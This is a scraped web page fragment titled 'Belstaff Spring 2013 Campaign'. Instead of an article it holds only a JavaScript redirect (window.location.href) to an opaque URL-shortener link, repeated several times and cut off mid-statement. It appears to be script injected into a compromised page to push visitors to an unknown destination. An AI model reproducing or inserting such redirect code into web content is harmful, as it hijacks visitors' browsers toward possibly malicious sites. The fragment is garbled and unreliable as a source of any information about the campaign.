
Belstaff Spring 2013 Campaign
January 23, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...